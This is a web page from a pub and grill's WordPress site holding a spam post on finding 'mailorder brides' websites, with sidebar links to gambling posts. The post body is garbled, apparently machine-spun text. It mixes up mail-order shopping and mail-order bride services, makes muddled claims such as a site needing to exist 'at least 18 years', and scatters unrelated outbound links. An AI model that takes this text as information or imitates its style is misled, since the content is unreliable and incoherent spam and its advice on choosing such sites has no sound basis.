

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashespub.com/mailorder-brides-how-to-find-the-very-best-mailorder-brides-to-be-websites/
body_size: 11272
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta charset="UTF-8">
	<title>Mailorder Brides &#8211; How to Find the very best Mailorder Brides to be Websites &#8211; Ashes Pub</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Feed" href="https://ashespub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Comments Feed" href="https://ashespub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ashes Pub &raquo; Mailorder Brides &#8211; How to Find the very best Mailorder Brides to be Websites Comments Feed" href="https://ashespub.com/mailorder-brides-how-to-find-the-very-best-mailorder-brides-to-be-websites/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fmailorder-brides-how-to-find-the-very-best-mailorder-brides-to-be-websites%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ashespub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashespub.com%2Fmailorder-brides-how-to-find-the-very-best-mailorder-brides-to-be-websites%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ashespub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

/*# sourceURL=https://ashespub.com/wp-content/plugins/pdf-embedder/block/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ashespub.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/bootstrap/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-animate-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-flexslider-css-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryptocurrency-exchange-style-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-color-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/css/custom-color.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='aneeq-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crypto-custom-header-css' href='https://ashespub.com/wp-content/themes/cryptocurrency-exchange/include/custom-header/custom-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cryout-serious-slider-style-css' href='https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/style.css?ver=1.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/bootstrap.min.js?ver=6.9" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/wow.js?ver%5B0%5D=jquery" id="cryptocurrency-exchange-wow-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/jquery.flexslider.js?ver=6.9" id="crypto-flexslider-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/themes/cryptocurrency-exchange/js/main.js?ver=6.9" id="cryptocurrency-exchange-main-js-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://ashespub.com/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://ashespub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ashespub.com/wp-json/wp/v2/posts/3282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ashespub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ashespub.com/mailorder-brides-how-to-find-the-very-best-mailorder-brides-to-be-websites/" />
<link rel='shortlink' href='https://ashespub.com/?p=3282' />
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css" id="crypto-header-css">
			.header-content h1, .header-content h2, .header-content h3,
			.header-content h4, .header-content h5, .header-content h6,
			.header-content p, .header-content ul, .header-content ol, 
			.header-content li, .header-content a {
				color: #fff;
			}
	</style>
	
	</head>

<body class="wp-singular post-template-default single single-post postid-3282 single-format-standard wp-custom-logo wp-theme-cryptocurrency-exchange elementor-default elementor-kit-1348">
		<main>
	
	<!-- Custom Header -->
		
	
	
	<!--Header Info-->	
	<header class="header-info">
		<div class="container">
			<div class="row header-inner">
				<div class="col-md-4">
					<ul class="social-icons">
						<li><a href="https://www.facebook.com/AshesPubAndGrill/"><span class="fa fa-facebook"></span></a></li>						<li><a href="https://www.tripadvisor.in/Restaurant_Review-g48802-d4682001-Reviews-Ashes_Pub_and_Grill-Warrensburg_New_York.html"><span class="fa fa-twitter"></span></a></li>						<li><a href="https://www.yelp.com/biz/ashes-pub-and-grill-warrensburg"><span class="fa fa-instagram"></span></a></li>						<li><a href="https://twitter.com/ashespub"><span class="fa fa-youtube"></span></a></li>					</ul>
				</div>
				<div class="col-md-4">
					<a href="https://ashespub.com/" class="logo-image navbar-brand">
									<img src="https://ashespub.com/wp-content/uploads/2020/02/cropped-5-8.png" />
								  </a>				</div>
				<div class="col-md-4">
					<ul class="header-contact-info text-right">
												<li>
							<span><i class="fa fa-envelope"></i>Email : <a href="mailto:Info@ashespub.com">Info@ashespub.com</a></span>
						</li>
											</ul>
				</div>
				
			</div>
		</div>
	</header>
	<!--/End of Header Info-->
	
	<nav class="navbar-custom" role="navigation">
        <div class="container">
			<div class="navbar-header">
				<button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#custom-collapse">
					<span class="sr-only">Toggle navigation</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
			</div>
			<div class="collapse navbar-collapse" id="custom-collapse">
				<div class="menu-main-nav-bar-container"><ul id="menu-main-nav-bar" class="nav navbar-nav navbar-center"><li id="menu-item-1097" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097&quot; dropdown"><a  href="https://ashespub.com/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1097">HOME</a></li>
<li id="menu-item-556" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-556&quot; dropdown"><a  href="https://ashespub.com/ashes-history/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556">ASHES HISTORY</a></li>
<li id="menu-item-699" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-699&quot; dropdown"><a  href="https://ashespub.com/entertainment/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699">ENTERTAINMENT</a></li>
<li id="menu-item-690" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-690&quot; dropdown"><a  href="https://ashespub.com/contact-us/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690">CONTACT US</a></li>
<li id="menu-item-915" class=" class=&quot;menu-item menu-item-type-post_type menu-item-object-page menu-item-915&quot; dropdown"><a  href="https://ashespub.com/ocho-cinco-cantina/" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915">OCHO CINCO CANTINA (Our Sister Restaurant)</a></li>
</ul></div>			</div>
		</div>
    </nav>
	<div class="scroll-up"><a href="#totop"><i class="fa fa-angle-double-up"></i></a></div>
	<script>
		//For Menu Drop-down Focus (sub-menu)
		const topLevelLinks = document.querySelectorAll('.dropdown-toggle');
		console.log(topLevelLinks);
		
		topLevelLinks.forEach(link => {
		  if (link.nextElementSibling) {
			link.addEventListener('focus', function() {
			  this.parentElement.classList.add('focus');
			});

			const subMenu = link.nextElementSibling;
			const subMenuLinks = subMenu.querySelectorAll('a');
			const lastLinkIndex = subMenuLinks.length - 1;
			const lastLink = subMenuLinks[lastLinkIndex];

			lastLink.addEventListener('blur', function() {
			  link.parentElement.classList.remove('focus');
			});
		  }
		});
	</script>	<!-- Breadcrumb Start-->
	<!--========== Breadcrumb ==========-->
<div class="module-extra-small bg-custom margin-breadcrumb">
	<div class="container text-center">
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
						<h2 class="text-white">Mailorder Brides &#8211; How to Find the very best Mailorder Brides to be Websites</h2>
			
							<p class="breadcrumb"><a href="https://ashespub.com/">Home</a> / <span>Mailorder Brides &#8211; How to Find the very best Mailorder Brides to be Websites</span></p>				
						</div>			
		</div>
	</div>
</div>
<!--========== END Breadcrumb ==========-->	<!-- Breadcrumb End single.php-->
<section id="content" class="module-small">
    <div class="container">
		<div class="row">
							<div class="col-md-8 col-sm-6 col-xs-12">
								<div class="post-columns site-info">
						
						<div class="post">
							<div class="post-thumbnail">
								<a href="https://ashespub.com/mailorder-brides-how-to-find-the-very-best-mailorder-brides-to-be-websites/"></a>	
							</div>
							<div class="post-meta-area">
									
									<span class="cat-links">
										<a href="https://ashespub.com/category/uncategorized/" rel="category tag">Uncategorized</a>									</span>
															</div>						
							<div class="post-content-area">
								<div class="post-header font-alt">
									<h2 class="post-title">Mailorder Brides &#8211; How to Find the very best Mailorder Brides to be Websites</h2>
									<div class="post-meta">
										<span><i class="fa fa-user"></i> By <a href="https://ashespub.com/author/ubin5vitqn/">UBin5VItqn</a></span>
										<span><i class="fa fa-calendar"></i>  <a href="https://ashespub.com/mailorder-brides-how-to-find-the-very-best-mailorder-brides-to-be-websites/">October 22, 2022</a></span>
									</div>
								</div>
								<div class="post-entry">
									<p> Mail purchase websites happen to be sites that sell products to customers over the Internet. They generally feature a collection    or online shopping cart. These sites may perhaps offer customer support by telephone, email,    or various other means. </p>
<p> Several mail purchase sites furnish    free of charge information about the products they sell, such as product points and reviews from their customers. In addition , a lot of websites    offer discount rates on chosen items, allowing for customers to save money. </p>
<p> A good all mail order web page will have various    features, including messaging, advanced connection tools (such as video chat), and a large member base. It will also  <a href="http://www.lumfy.com/look-for-a-girlfriend-which-has-a-ukrainian-individuality-getting-one-over-the-internet.html">http://www.lumfy.com/look-for-a-girlfriend-which-has-a-ukrainian-individuality-getting-one-over-the-internet.html</a>  be protected, and not own any data leakages or perhaps breaches. </p>
<p> Should you be looking for a email order bride site, be sure it has been about for at least 18 years and has a good reputation. This will help to to ensure that youre not a sufferer of con artists. (<a href="https://tjc.org/my-training/315-2/">https://tjc.org/</a>)  </p>
<p> The best all mail order webpage will have all of the basic elements you need to find a better woman, coming from a profile photo and information to search filter systems. It should be user friendly and liberal to browse. </p>
<p> You may also look for a internet site that offers extra services, such as a free reward certificate or recipe sample with every buy. This will motivate repeat organization and build consumer loyalty. </p>
<p> It&#8217;s not difficult to get rolling    in the mail purchase business, however it does need hard work and lots of time. To generate a successful organization, you need a subscriber list, first-rate quality goods, and outstanding customer support. In addition , you must provide quick    (same-day) shipping and excellent wrapping. </p>
								</div>
							</div>
						</div>
						<div id="comments" class="comments-area">
		<nav id="comment-nav-below">
		<div class="nav-previous"></div>
		<div class="nav-next"></div>
	</nav>
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mailorder-brides-how-to-find-the-very-best-mailorder-brides-to-be-websites/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://ashespub.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment</label><br /><textarea style="line-height: 50px;"class="input-lg form_width comment-bar" id="comment" name="comment"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><input class="form-control input-lg" id="author" name="author" type="text" value="" size="30" tabindex="1" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label><span class="required">*</span><input class="form-control input-lg" id="email" name="email" type="text" value="" size="30"  tabindex="2" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><input class="form-control input-lg" id="url" name="url" type="text" value="" size="30"  tabindex="3" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-round btn-d" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='3282' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- comments-area -->	
				</div>
			</div>
			<div class="col-md-4 col-sm-6 col-xs-12">
				<div class="sidebar"><!--Sidebar Widget-->
					<aside id="search-2" class="widget sidebar-widget widget-color widget_search"><div class="site-search-area">
	<form role="search" method="get" id="site-searchform" action="https://ashespub.com/">
		<div>
			<input type="text" value="" name="s" id="s" placeholder="Search..."/>
			<input type="submit" id="searchsubmit" value="Search" />
		</div>
	</form>
</div></aside>
		<aside id="recent-posts-2" class="widget sidebar-widget widget-color widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://ashespub.com/discover-the-best-casino-site-invite-rewards-increase-your-betting-experience/">Discover the Best Casino Site Invite Rewards: Increase Your Betting Experience</a>
									</li>
											<li>
					<a href="https://ashespub.com/analisi-comparativa-plinko-e-altri-giochi-di-fortuna-online-quale-scegliere/">Analisi comparativa: Plinko e altri giochi di fortuna online, quale scegliere?</a>
									</li>
											<li>
					<a href="https://ashespub.com/mostbet-aviator-d-avtomatik-cash-out-funksiyasi-ustunluklri-v-risklri/">Mostbet Aviator-də Avtomatik Cash Out Funksiyası: Üstünlükləri və Riskləri</a>
									</li>
											<li>
					<a href="https://ashespub.com/how-modern-technology-shapes-the-igaming-experience-2/">How Modern Technology Shapes the iGaming Experience</a>
									</li>
											<li>
					<a href="https://ashespub.com/ideal-online-therapy-canada-a-comprehensive-guide/">Ideal Online Therapy Canada: A Comprehensive Guide</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget sidebar-widget widget-color widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget sidebar-widget widget-color widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://ashespub.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ashespub.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ashespub.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ashespub.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ashespub.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ashespub.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ashespub.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ashespub.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ashespub.com/2025/05/'>May 2025</a></li>
